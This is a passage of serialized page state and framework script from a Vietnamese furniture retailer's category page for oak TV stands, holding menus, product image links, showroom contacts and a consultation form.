l]","/ke-tivi-go-soi",{"_id":"c5","name":"fj","slug":"fk","parent":"c4","url":"l8"},"/ke-tivi-go-oc-cho",{"_id":"gw","name":"gx","slug":"gy","parent":"c4","url":"la"},["l9","lb"],"\u00034 3 l7 #67 m!","\u0003a 1 fs #67 l",1,"\u0011fr @4","mt-5","\u0002q-DryMMVpb.js#s_S1EK8lQPqu8",{"slug":"fk","all":"a7"},"\u0005https://zito.vn/ke-tivi-go-soi/","\u0002q-BOKT37Gh.js#s_pGwBvnB21xE","\u0013s! BKSAz0ujNjQ","\u0011q! @5","\u0002q-BOKT37Gh.js#s_0XEY8w2t5Nk[q!]",{"$$showMenu":"ln","toggleShowMenu":"lo"},"\u0002q-CBbuj46B.js#s_tOcrJ0HQJus","\u0013s! BKSAz0ujNjQ","\u0002q-o8naGNcH.js#s_r79UrSemZjY","category-product","\u0013s! yDiFsSXVWtE","\u0011fr @6","#68","\u0011fr @7","#69","\u0002q-C8mZgCGl.js#s_oQ4G5zI2qqQ","facebook","https://www.facebook.com/zitofurniture",{"site":"m0","href":"m1"},"instagram","https://www.youtube.com/@zitovn",{"site":"m3","href":"m4"},"linkedin",{"site":"m6","href":"m4"},"youtube",{"site":"m8","href":"m4"},"tiktok",{"site":"ma","href":"m4"},["m2","m5","m7","m9","mb"],"hotline","(024) 2212 4111",{"type":"md","href":"a7","text":"me"},"mail"," noithatzito@gmail.com",{"type":"mg","href":"a7","text":"mh"},"businessLicense","Số ĐKKD: 0107889261 - Cấp bởi Sở kế Hoạch Đầu Tư Thành phố Hà Nội",{"type":"mj","href":"a7","text":"mk"},["mf","mi","ml"],"59 Văn Tiến Dũng, phường Phú Diễn, Hà Nội (Có Chỗ Để Xe Ô Tô)","https://maps.app.goo.gl/hZbVQBW1wYpi6pGf8","0943.32.4111","Showroom Hà Nội",{"address":"mn","address_map":"mo","hotline":"mp","showroom":"mq"},"17 Mai Hắc Đế, phường Vinh 4 (phường Hà Huy Tập, Tp. Vinh cũ (Có Chỗ Để Xe Ô Tô)","https://maps.app.goo.gl/u572yGSWmyD9ZxLH6","0948.111.599","Showroom Nghệ An",{"address":"ms","address_map":"mt","hotline":"mu","showroom":"mv"},"771 - 773 Nguyễn Văn Linh, Lê Chân, Tp. Hải Phòng (Có Chỗ Để Xe Ô Tô)","https://maps.app.goo.gl/3RA9dcXoeFpK6nz59","0939.77.4111","Showroom Hải Phòng",{"address":"mx","address_map":"my","hotline":"mz","showroom":"n0"}," 2000m2 , Thôn 5, Xã Liên Minh, Tp. Hà Nội (xã Trung Châu, huyện Đan Phượng cũ)","0939.88.4111","Xưởng sản xuất 1",{"address":"n2","address_map":"mo","hotline":"n3","showroom":"n4"}," 1500m2, Thôn Yên Kiện, xã Phú Nghĩa, Tp. Hà Nội (xã Đông Sơn, Chương Mỹ cũ)","Xưởng sản xuất 2",{"address":"n6","address_map":"mo","hotline":"n3","showroom":"n7"},["mr","mw","n1","n5","n8"],"https://www.dmca.com/Protection/Status.aspx?ID=f46ed4c2-b942-48fb-a074-23e708499fe5&amp;refurl=http://159.65.9.152/","http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=38434","VỀ ZITO ","Chính sách khuyến mãi","khuyen-mai-zito",{"text":"nd","href":"ne"},"Thanh toán, giao hàng","huong-dan-mua-thanh-toan-van-chuyen",{"text":"ng","href":"nh"}," Chính sách bảo hành","chinh-sach-bao-hanh-luu-y-su-dung",{"text":"nj","href":"nk"}," Chính sách bảo mật","bao-mat-thong-tin-khach-hang",{"text":"nm","href":"nn"}," Điều khoản sử dụng","dieu-khoan-dich-vu",{"text":"np","href":"nq"},"tuyen-dung/",{"text":"hh","href":"ns"},["nf","ni","nl","no","nr","nt"],{"title":"nc","items":"nu"},"SẢN PHẨM",{"text":"an","href":"7i"}," Sofa cỡ đại",{"text":"ny","href":"ao"}," Sofa Chữ U",{"text":"o0","href":"9q"}," Sofa Góc Chữ L","sofa-go-chu-l",{"text":"o2","href":"o3"}," Bàn ghế ăn",{"text":"o5","href":"b3"},{"text":"8e","href":"gy"},"Ghế thư giãn",{"text":"o8","href":"gm"},{"text":"8m","href":"h5"},{"text":"i7","href":"i8"},["nx","nz","o1","o4","o6","o7","o9","oa","ob"],{"title":"nw","items":"oc"},"Thiết kế nội thất",{"text":"oe","href":"94"},"Thi công nội thất","thi-cong-noi-that-biet-thu-nha-vuon/",{"text":"og","href":"oh"},"Sản xuất theo yêu cầu","go-oc-cho",{"text":"oj","href":"ok"},"Hợp tác Kiến trúc sư","dai-ly/",{"text":"om","href":"on"},{"text":"j6","href":"75"},"noi-that-phong-bep/",{"text":"ja","href":"oq"},"noi-that-phong-ngu/",{"text":"j8","href":"os"},"Model đồ rời 2025",{"text":"ou","href":"on"},["of","oi","ol","oo","op","or","ot","ov"],{"title":"ac","items":"ow"},["nv","od","ox"],"Copyright 2017 © Bản quyền thuộc về ZITO",{"socials":"mc","contact":"mm","agencies":"n9","dcma":"na","bct":"nb","menu":"oy","copy_right":"oz"},"\u0013s! slmiHP5BHdQ","\u0011p1 @8","\u0011p1 @9","\u0011p1 @a","\u0011p1 @b","\u0011p1 @c",{"$$contact":"p2","$$socials":"p3","$$dcma":"p4","$$bct":"p5","$$copy_right":"p6"},"\u0002q-X8Jn7Rpe.js#s_4U4K06BLjDM","\u0011p7! @d","\u0011p7! @e","\u0011p7! @f","#ad","\u0002q-VwF0Yose.js#s_1fBpYYR103g","Email","zitofurniture","messenger","6636f00baff65ce8d6b8fcfa",{"label":"pe","value":"pf","type":"pg","_id":"ph"},"Zalo","zitovn","zalo","6636f00baff65ce8d6b8fcfb",{"label":"pj","value":"pk","type":"pl","_id":"pm"},"Địa chỉ","#map","map","6636f00baff65ce8d6b8fcfc",{"label":"po","value":"pp","type":"pq","_id":"pr"},"Hotline","0943324111","phone","6636f00baff65ce8d6b8fcfd",{"label":"pt","value":"pu","type":"pv","_id":"pw"},["pi","pn","ps","px"],{"float_contact":"py"},"\u0013s! C5RSZjeqfLI","max-w-[400px] h-fit min-h-0 rounded-none",{"class":"q1"},"\u0002q-CTruectP.js#s_iHCsbLBx46g",{"isShowDialog":"r"},"\u0013s! BKSAz0ujNjQ","\u0002q-CozqFQk7.js#s_Cv7WcyeYB4c",[],{"docs":"q7"},"\u0002q-CozqFQk7.js#s_1x7nAVa2pcg[x w]","\u00034 5 q9 #x v!","\u0002q-CozqFQk7.js#s_T9GX7hJP0Jg[x u]","\u00031 4 qb #x",[],{"_id":"ft","name":"7h","slug":"7i","parent":"c6"},{"_id":"fv","name":"fw","slug":"9l","parent":"ft"},{"_id":"fy","name":"fz","slug":"9u","parent":"ft"},{"_id":"g1","name":"g2","slug":"9q","parent":"ft"},{"_id":"g4","name":"g5","slug":"g6","parent":"ft"},{"_id":"g8","name":"g9","slug":"ga"},{"_id":"gc","name":"gd","slug":"ge","parent":"gf"},{"_id":"gh","name":"gi","slug":"ao","parent":"ft"},{"_id":"gk","name":"gl","slug":"gm","parent":"c6"},{"_id":"go","name":"gp","slug":"gq","parent":"c6"},{"_id":"c4","name":"gs","slug":"gt","parent":"c6"},{"_id":"c5","name":"fj","slug":"fk","parent":"c4"},{"_id":"gw","name":"gx","slug":"gy","parent":"c4"},{"_id":"h0","name":"8i","slug":"b3","parent":"h1"},{"_id":"h3","name":"h4","slug":"h5","parent":"h6"},{"_id":"h8","name":"8q","slug":"8r"},{"_id":"ha","name":"hb","slug":"6o","parent":"g8"},{"_id":"hd","name":"he","slug":"6t","parent":"g8"},{"_id":"hg","name":"hh","slug":"71"},{"_id":"hj","name":"hk","slug":"6x"},{"_id":"hm","name":"hn","slug":"ho"},{"_id":"hq","name":"hr","slug":"hs","parent":"hm"},{"_id":"hu","name":"hv","slug":"hw","parent":"hm"},{"_id":"hy","name":"hz","slug":"i0","parent":"c6"},{"_id":"i2","name":"i3","slug":"i4","parent":"h1"},{"_id":"i6","name":"i7","slug":"i8","parent":"h6"},{"_id":"ia","name":"ib","slug":"ic","parent":"h6"},{"_id":"ie","name":"if","slug":"ig","parent":"h6"},{"_id":"ii","name":"ij","slug":"ik","parent":"h1"},{"_id":"im","name":"in","slug":"io","parent":"h1"},{"_id":"iq","name":"ir","slug":"is","parent":"gf"},{"_id":"iu","name":"iv","slug":"iw"},{"_id":"iy","name":"iz","slug":"j0","parent":"gf"},{"_id":"j2","name":"j3","slug":"j4","parent":"gf"},{"_id":"c6","name":"j6","slug":"ay"},{"_id":"h6","name":"j8","slug":"7e"},{"_id":"h1","name":"ja","slug":"7a"},{"_id":"gf","name":"jc","slug":"jd","parent":"je"},{"_id":"jg","name":"jh","slug":"ji","parent":"h0"},{"_id":"jk","name":"jl","slug":"jm","parent":"h0"},{"_id":"jo","name":"jp","slug":"jq","parent":"h0"},{"_id":"js","name":"jt","slug":"ju","parent":"h0"},{"_id":"jw","name":"7l","slug":"7m","parent":"gf"},{"_id":"jy","name":"82","slug":"83","parent":"gf"},{"_id":"k0","name":"7u","slug":"7v","parent":"gf"},{"_id":"k2","name":"7y","slug":"7z","parent":"gf"},{"_id":"k4","name":"7q","slug":"7r","parent":"gf"},{"_id":"k6","name":"k7","slug":"87","parent":"gf"},{"_id":"k9","name":"ka","slug":"kb","parent":"gf"},{"_id":"kd","name":"ke","slug":"kf","parent":"h0"},{"_id":"kh","name":"ki","slug":"kj"},{"_id":"kl","name":"km","slug":"9h","parent":"gf"},{"_id":"ko","name":"kp","slug":"kq","parent":"c6"},{"_id":"ks","name":"6j","slug":"6k","parent":"je"},{"_id":"ku","name":"kv","slug":"kw","parent":"g8"},{"_id":"ky","name":"kz","slug":"a3"},{"_id":"l1","name":"l2","slug":"l3","parent":"ft"},["qe","qf","qg","qh","qi","qj","qk","ql","qm","qn","qo","qp","qq","qr","qs","qt","qu","qv","qw","qx","qy","qz","r0","r1","r2","r3","r4","r5","r6","r7","r8","r9","ra","rb","rc","rd","re","rf","rg","rh","ri","rj","rk","rl","rm","rn","ro","rp","rq","rr","rs","rt","ru","rv","rw","rx","ry"],"\u00040 rz","\u0011fr @g",{"$$category":"s1","isAutoShiftHome":"5e"},"\u0002q-rGdwDKib.js#s_6SweDPzsnOk[y s0! s2!]","\u00031 2 s3 #64","h2","Ưu điểm của kệ tivi chất liệu gỗ sồi tại Nội thất ZITO",{"tag":"s5","text":"s6"},"Báo giá kệ gỗ sồi mới nhất tại Nội thất ZITO",{"tag":"s5","text":"s8"},"Lưu ý khi lựa chọn kệ tivi gỗ sồi cho không gian nhà ở",{"tag":"s5","text":"sa"},"Mẫu kệ tivi chất liệu gỗ sồi cho từng không gian",{"tag":"s5","text":"sc"},"h3","Kệ tivi gỗ sồi cho phòng khách",{"tag":"se","text":"sf"},"Kệ tivi gỗ sồi cho phòng ngủ",{"tag":"se","text":"sh"},"BST kệ tivi gỗ sồi đang bán chạy nhất tại nội thất ZITO",{"tag":"s5","text":"sj"},"Mẫu kệ tivi kiểu dáng hiện đại, cá tính",{"tag":"se","text":"sl"},"Kệ tivi gỗ sồi sơn màu óc chó",{"tag":"se","text":"sn"},"Kệ tivi treo tường gỗ sồi",{"tag":"se","text":"sp"},"Vì sao nên mua sản phẩm kệ tivi gỗ sồi tại ZITO",{"tag":"s5","text":"sr"},["s7","s9","sb","sd","sg","si","sk","sm","so","sq","ss"],"\u0002q-B8slNyM8.js#s_48daPjmgDCs","\u0002q-BH8diMnc.js#s_Oe6MVUh9QkQ",{"phone":"a7"},"\u0013s! 9DwMJScy4cc","\u00131f! value","\u0002q-ByM4-80T.js#s_gvKKPa5FbAU","\u0002q-CZQUUF67.js#s_b4MyjhrwMxE[sz]","submit","input","POST","\u0002q-ByM4-80T.js#s_ffHakMSbXTg[bh zx]",{"onSuccess":"t4"},"https://zito.vn/api/v1/form/phone-consultant","\u0002q-B-zW1iqx.js#s_GuCrn08VL8I[19 18 17 t3 t5 t6]","\u0002q-ByM4-80T.js#s_gglzOw30WIc[t7]",{"duration":"zx","shouldActive":"zx","shouldTouched":"zx","shouldDirty":"zx","shouldFocus":"zx"},{"store":"1f!","of":"1l!"},"\u0002q-CNlogUWp.js#s_LcO2OGTEA00[ta!]","\u00031 0 tb #7z","iframe-rs70xc-4Oy9ugIboAs-9g","\u0002q-DPkNlSjD.js#s_0TayaNzLghQ[td 1m]","\u00031 2 te #9h","\u0002q-VwF0Yose.js#s_80t91aOHQ1k[r]","\u0002q-BH8diMnc.js#s_9XtPV0WA8Hw","\u0013s! 9DwMJScy4cc","\u00131w! value","\u0002q-ByM4-80T.js#s_gvKKPa5FbAU","\u0002q-CZQUUF67.js#s_b4MyjhrwMxE[tk]","\u0002q-ByM4-80T.js#s_ffHakMSbXTg[bh tg]",{"onSuccess":"tm"},"\u0002q-B-zW1iqx.js#s_GuCrn08VL8I[1q 1p 1o t3 tn t6]","\u0002q-ByM4-80T.js#s_gglzOw30WIc[to]",{"duration":"zx","shouldActive":"zx","shouldTouched":"zx","shouldDirty":"zx","shouldFocus":"zx"},{"store":"1w!","of":"22!"},"\u0002q-CNlogUWp.js#s_LcO2OGTEA00[tr!]","\u00031 0 ts #al","\u0002q-L4GKZbIo.js#s_3J479m25N2s[i!]","\u00031 1 tu #8","\u0002q-L4GKZbIo.js#s_JB3dFe90aS8[i!]","\u00031 2 tw #8","\u0002q-C9Y7G-ZY.js#s_0vphQYqOdZI","\u0002q-BnMWFCaW.js#s_HuEBNlGymBs","\u0002q-pzXSQMqd.js#s_uXW6l4rROAY","\u0011p1 @h",{"$$footerCols":"u1"},"\u0002q-BZJXudor.js#s_xedob9CDAYk","\u0011p1 @i",{"$$branches":"u4"},"\u0002q-BhDchrXf.js#s_lgDqEcMXiKI","\u0011y @j",{"$$breakcrumbs":"u7"},"\u0002q-aCwnnefb.js#s_M9VqhK0EXEI","\u001116 @j","\u001115 @j",{"$$floatTableOfContent":"ua","$$showDropDownContent":"ub"},"\u0002q-TF86nMPL.js#s_wejjZ19v2tY","w-[340px] h-[300px]",{"class":"ue"},"\u0002q-DPkNlSjD.js#s_4Oy9ugIboAs","rs70xc-4Oy9ugIboAs-9g","/ve-chung-toi/","\u0002q-3GsR6MIW.js#s_8gdLBszqbaM","/noi-that-zito-ha-noi/","/noi-that-zito-hai-phong/","/noi-that-zito-nghe-an/","/dai-ly/","/blog-noi-that/","font-semibold hover:text-remark-primary transition-all duration-300","tel:",[],{"id":"a0","label":"an","url":"ao","children":"ur"},"\u00112a! @k","\u0002q-DJCCvLeZ.js#s_bYmQWSrYDUQ","text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]","/sofa-go-oc-cho/",[],{"id":"aq","label":"a2","url":"a3","children":"ux"},"\u00112c! @k","/mega-sale/",[],{"id":"au","label":"as","url":"at","children":"v1"},"\u00112e! @k","/video/",[],{"id":"aw","label":"a9","url":"ag","children":"v5"},"\u00112g! @k","/du-an-thiet-ke-thi-cong-noi-that/",[],{"id":"az","label":"74","url":"ay","children":"v9"},"\u00112i! @k","/noi-that-phong-khach/",[],{"id":"9m","label":"79","url":"7a","children":"vd"},"\u00112k! @k","/noi-that-phong-bep/",[],{"id":"9n","label":"7d","url":"7e","children":"vh"},"\u00112m! @k","/noi-that-phong-ngu/",[],{"id":"9v","label":"8i","url":"b3","children":"vl"},"\u00112o! @k","/ban-ghe-an-go/",[],{"id":"a0","label":"9x","url":"9y","children":"vp"},"\u00112q! @k",[],{"id":"a4","label":"a2","url":"a3","children":"vs"},"\u00112s! @k",[],{"id":"77","label":"74","url":"75","children":"vv"},[],{"id":"7b","label":"79","url":"7a","children":"vx"},[],{"id":"7f","label":"7d","url":"7e","children":"vz"},[],{"id":"7j","label":"7h","url":"7i","children":"w1"},[],{"id":"8g","label":"8e","url":"8f","children":"w3"},[],{"id":"8k","label":"8i","url":"8j","children":"w5"},[],{"id":"8o","label":"8m","url":"8n","children":"w7"},["vw","vy","w0","w2","w4","w6","w8"],{"id":"76","label":"a6","url":"a7","children":"w9"},"\u00112u! @k","#",[],{"id":"96","label":"93","url":"94","children":"wd"},[],{"id":"9a","label":"98","url":"99","children":"wf"},[],{"id":"9e","label":"9c","url":"9d","children":"wh"},[],{"id":"9i","label":"9g","url":"9h","children":"wj"},["we","wg","wi","wk"],{"id":"95","label":"a9","url":"aa","children":"wl"},"\u00112w! @k","/dich-vu-thiet-ke-noi-that/",[],{"id":"6d","label":"6a","url":"6b","children":"wp"},[],{"id":"6h","label":"6f","url":"6g","children":"wr"},[],{"id":"6l","label":"6j","url":"6k","children":"wt"},["wq","ws","wu"],{"id":"6c","label":"ac","url":"ad","children":"wv"},"\u00112y! @k","/dich-vu/",[],{"id":"7o","label":"7l","url":"7m","children":"wz"},[],{"id":"7s","label":"7q","url":"7r","children":"x1"},[],{"id":"7w","label":"7u","url":"7v","children":"x3"},[],{"id":"80","label":"7y","url":"7z","children":"x5"},[],{"id":"84","label":"82","url":"83","children":"x7"},[],{"id":"88","label":"86","url":"87","children":"x9"},[],{"id":"8c","label":"8a","url":"8b","children":"xb"},["x0","x2","x4","x6","x8","xa","xc"],{"id":"7n","label":"af","url":"ag","children":"xd"},"\u001130! @k",[],{"id":"6q","label":"6n","url":"6o","children":"xg"},[],{"id":"6u","label":"6s","url":"6t","children":"xi"},[],{"id":"6y","label":"6w","url":"6x","children":"xk"},[],{"id":"72","label":"70","url":"71","children":"xm"},["xh","xj","xl","xn"],{"id":"6p","label":"ai","url":"aj","children":"xo"},"\u001132! @k","\u0002q-Dr7Yzoi2.js#s_WuvMldCoaGI","fullWidth","https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg","\u0011z! @l","object-cover w-full h-full","lazy","1000px","\u0002q-lvb6p4An.js#s_VC2LK6gCjT8","cover","transparent","100%",{"object-fit":"xz","background":"y0","height":"zx","width":"y1","aspect-ratio":"zx"},"\u0012y2","https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=375&height=undefined 375w,\nhttps://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=768&height=undefined 768w,\nhttps://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=1024&height=undefined 1024w,\nhttps://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=1920&height=undefined 1920w","\u0002q-lvb6p4An.js#s_NS2OZgbsdWg[5l 34! 5j]","\u0003a 3 y5 #ar 36","line-clamp-1 leading-5","/san-pham/zk-509-s08/","https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg","\u001110! @l",{"object-fit":"xz","background":"y0","height":"zx","width":"y1","aspect-ratio":"zx"},"\u0012yb","https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=375&height=undefined 375w,\nhttps://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=768&height=undefined 768w,\nhttps://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=1024&height=undefined 1024w,\nhttps://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=1920&height=undefined 1920w","\u0002q-lvb6p4An.js#s_NS2OZgbsdWg[5l 3a! 5j]","\u0003a 3 ye #at 3c","/san-pham/zk-505-s08/","https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg","\u001111! @l",{"object-fit":"xz","background":"y0","height":"zx","width":"y1","aspect-ratio":"zx"},"\u0012yj","https://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=375&height=undefined 375w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=768&height=undefined 768w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=1024&height=undefined 1024w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg?width=1920&height=undefined 1920w","\u0002q-lvb6p4An.js#s_NS2OZgbsdWg[5l 3g! 5j]","\u0003a 3 ym #av 3i","/san-pham/ke-tivi-go-soi-zk-517-phien-ban-ca-tinh/","https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg","\u001112! @l",{"object-fit":"xz","background":"y0","height":"zx","width":"y1","aspect-ratio":"zx"},"\u0012yr","https://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=375&height=undefined 375w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=768&height=undefined 768w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=1024&height=undefined 1024w,\nhttps://static.zito.vn/Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg?width=1920&height=undefined 1920w","\u0002q-lvb6p4An.js#s_NS2OZgbsdWg[5l 3m! 5j]","\u0003a 3 yu #ax 3o","/san-pham/ke-tivi-go-soi-zk-517-s0s9/","https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg","\u001113! @l",{"object-fit":"xz","background":"y0","height":"zx","width":"y1","aspect-ratio":"zx"},"\u0012yz","https://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=375&height=undefined 375w,\nhttps://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=768&height=undefined 768w,\nhttps://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=1024&height=undefined 1024w,\nhttps://static.zito.vn/KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg?width=1920&height=undefined 1920w","\u0002q-lvb6p4An.js#s_NS2OZgbsdWg[5l 3s! 5j]","\u0003a 3 z2 #az 3u","/san-pham/zk-510-s08/","/ke-tivi-go-soi/page/1","\u0002q-B1BnTXb7.js#s_0IscyxcRVUQ","\u00113y! @m",{"$$href":"z7","scroll":"5e"},"text-gray-22 text-sm","/khuyen-mai-zito/","/huong-dan-mua-thanh-toan-van-chuyen/","/chinh-sach-bao-hanh-luu-y-su-dung/","/bao-mat-thong-tin-khach-hang/","/dieu-khoan-dich-vu/","/tuyen-dung/","/sofa-go/","/sofa-go-chu-u/","/sofa-go-chu-l/","/ke-tivi-go-oc-cho/","/ghe-thu-gian-go/","/giuong-ngu-go/","/ban-phan/","/thiet-ke-noi-that-biet-thu-nha-vuon/","/thi-cong-noi-that-biet-thu-nha-vuon/","/go-oc-cho/","tel:0943324111","tel:0948111599","tel:0939774111","tel:0939884111","hover:bg-logo-color hover:text-light rounded shadow-breakcumb-btn px-3 py-1 cursor-pointer font-semibold text-center bg-logo-color text-light","/ke-tivi-go-soi/","bg-light hover:bg-logo-color hover:text-light text-brown-9 rounded shadow-breakcumb-btn px-3 py-1 cursor-pointer font-semibold text-center","\u0001"],"subs":[["_1"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 property","0 #2 content","0 #2 key"],["_1","0 #2","0 #2 name","0 #2 content","0 #2 key"],["_1","0 #2"],["_1","0 #2","0 #2 rel","0 #2 href","0 #2 key"],["_1","0 #2"],["_1","0 #2"],["_1","0 #2 props","0 #2 key","2 #2 61 #3 dangerouslySetInnerHTML script"],["_1","0 #2 props","0 #2 key","2 #2 63 #4 dangerouslySetInnerHTML script"],["_1","0 #2 props","0 #2 key","2 #2 65 #5 dangerouslySetInnerHTML script"],["_1","0 #2"],["_1"],["_1","0 #2 title","0 #2 meta","0 #2 links","0 #2 styles","0 #2 scripts"],["0 #17"],["_1","0 #12","3 #14 b8 #14"],["0 bg"],["0 bg"],["0 ld","0 #67"],["0 #67 __brand","0 #67 value"],["0 #6z current"],["1 #b 67 #9 class isNavigating","1 #c 68 #9 class isNavigating","0 #17 url","0 #62 url","0 le url","0 #6z url"],["0 #6"],["_1","0 #16 showSidebarMenu"],["0 #ai"],["0 #7 4Gv07Ot0AZs","0 #d BKSAz0ujNjQ","0 #s BKSAz0ujNjQ","0 #16 BKSAz0ujNjQ","0 #17 BKSAz0ujNjQ","0 #61 yDiFsSXVWtE","0 #62 P47j9QrjoZI","3 #68 lv #68 P47j9QrjoZI","3 #69 lx #69 P47j9QrjoZI","0 #6z P47j9QrjoZI","0 #7t slmiHP5BHdQ","0 #85 slmiHP5BHdQ","0 #9j slmiHP5BHdQ","0 #9u slmiHP5BHdQ","1 #ab p9 #9u href slmiHP5BHdQ","1 #ac pa #9u href slmiHP5BHdQ","3 #ad pb #ad slmiHP5BHdQ","0 #ae C5RSZjeqfLI"],["0 #d"],["1 #10 u #x value"],["0 #x __brand","0 #x value"],["0 #x"],["0 qa"],["0 #65"],["0 #6a class","0 #6a image","0 #ar image"],["0 #6f class","0 #6f image","0 #at image"],["0 #6k class","0 #6k image","0 #av image"],["0 #6p class","0 #6p image","0 #ax image"],["0 #6u class","0 #6u image","0 #az image"],["0 #73 headings"],["0 #73"],["0 #73","0 #74"],["0 #7x"],["0 #7x"],["0 #7x"],["_1"],["_1"],["_1"],["_1"],["_1"],["_1","0 #7x error","2 #7x sy #81 value value"],["_1","0 #7x phone"],["_1"],["_1"],["_1","0 #7x fields"],["_1"],["_1","0 #7x internal"],["0 #9h"],["0 #aj onSuccess$"],["0 #aj"],["0 #aj"],["0 #aj"],["_1"],["_1"],["_1"],["_1"],["_1"],["_1","0 #aj error","2 #aj tj #an value value"],["_1","0 #aj phone"],["_1"],["_1"],["_1","0 #aj fields"],["_1"],["_1","0 #aj internal"],["0 #g href"],["0 #i href"],["0 #k href"],["0 #m href"],["0 #o href"],["0 #q href"],["0 #11 href"],["0 #1e isActive","0 #1e nav","3 #1h ut #1h nav"],["0 #1f href"],["0 #1i isActive","0 #1i nav","3 #1l uz #1l nav"],["0 #1j href"],["0 #1m isActive","0 #1m nav","3 #1p v3 #1p nav"],["0 #1n href"],["0 #1q isActive","0 #1q nav","3 #1t v7 #1t nav"],["0 #1r href"],["0 #1u isActive","0 #1u nav","3 #1x vb #1x nav"],["0 #1v href"],["0 #1y isActive","0 #1y nav","3 #21 vf #21 nav"],["0 #1z href"],["0 #22 isActive","0 #22 nav","3 #25 vj #25 nav"],["0 #23 href"],["0 #26 isActive","0 #26 nav","3 #29 vn #29 nav"],["0 #27 href"],["0 #2c isActive","0 #2c nav","3 #2f vr #2f nav"],["0 #2d href"],["0 #2g isActive","0 #2g nav","3 #2j vu #2j nav"],["0 #2h href"],["0 #2k isActive","0 #2k nav","3 #2n wb #2n nav"],["0 #2l href"],["0 #3h isActive","0 #3h nav","3 #3k wn #3k nav"],["0 #3i href"],["0 #42 isActive","0 #42 nav","3 #45 wx #45 nav"],["0 #43 href"],["0 #4j isActive","0 #4j nav","3 #4m xf #4m nav"],["0 #4k href"],["0 #5g isActive","0 #5g nav","3 #5j xq #5j nav"],["0 #5h href"],["0 #ar src","0 y6 src"],[],[],[],[],["0 #6c href"],["0 #at src","0 yf src"],[],[],[],[],["0 #6h href"],["0 #av src","0 yn src"],[],[],[],[],["0 #6m href"],["0 #ax src","0 yv src"],[],[],[],[],["0 #6r href"],["0 #az src","0 z3 src"],[],[],[],[],["0 #6w href"],["0 #70 isActive","0 #71 url"],["0 #86 href"],["0 #88 href"],["0 #8a href"],["0 #8c href"],["0 #8e href"],["0 #8g href"],["0 #8i href"],["0 #8k href"],["0 #8m href"],["0 #8o href"],["0 #8q href"],["0 #8s href"],["0 #8u href"],["0 #8w href"],["0 #8y href"],["0 #90 href"],["0 #92 href"],["0 #94 href"],["0 #96 href"],["0 #98 href"],["0 #9a href"],["0 #9c href"],["0 #9e href"],["0 #9k href"],["0 #9m href"],["0 #9o href"],["0 #9q href"],["0 #9s href"],["0 #bl class","0 #bl href"],["0 #bn class","0 #bn href"]]}</script><script q:func="qwik/json">document.currentScript.closest("[q\\:container]").qFuncs=[(P,x)=>{P.metaKey||P.ctrlKey||P.shiftKey||P.altKey||P.preventDefault()},
(p0,)=>(`fixed top-0 left-0 z-[9999] w-full h-1 bg-light ${p0.isNavigating?"visible":"invisible"}`),
(p0,)=>(`h-full bg-blue-500  ${p0.isNavigating?"w-full transition-width duration-500 ease-in-out ":"w-0"}`),
(p0,)=>(p0.length),
(p0,)=>(Math.ceil(p0.value.pagination?.count/p0.value.pagination?.limit)),
(p0,)=>(p0.showSidebarMenu),
(p0,)=>(p0.value.category.name),
(p0,)=>(p0.value.category.short_description),
(p0,)=>(p0.value.contact),
(p0,)=>(p0.value.socials),
(p0,)=>(p0.value.dcma),
(p0,)=>(p0.value.bct),
(p0,)=>(p0.value.copy_right),
(p0,)=>(p0.dcma),
(p0,)=>(p0.bct),
(p0,)=>(p0.copy_right||"Copyright 2024 \xa9 Bản quyền thuộc về ZITO"),
(p0,)=>(p0.value.category._id),
(p0,)=>(p0.value.menu),
(p0,)=>(p0.value.agencies),
(p0,)=>(p0.value),
(p0,)=>(p0.nav.label),
(p0,)=>(p0.image.alt),
